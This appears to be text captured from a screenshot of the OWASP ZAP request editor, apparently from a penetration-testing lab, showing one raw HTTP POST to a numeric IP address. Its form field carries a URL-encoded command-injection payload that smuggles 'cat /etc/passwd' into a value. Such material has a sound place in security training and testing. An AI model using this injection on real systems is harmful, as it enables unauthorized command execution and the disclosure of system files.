 Pragma: no-cache
Manual Request Editor
Request Response
Method Header: Text Body: Text Send
POST http://35.184.73.247:8008/ HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Pragma: no-cache
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
Referer: http://35.184.73.247:8008/
Host: 35.184.73.247:8008
address=ZAP%26cat+%2Fetc%2Fpasswd%26
Time: Body Length: Total Length: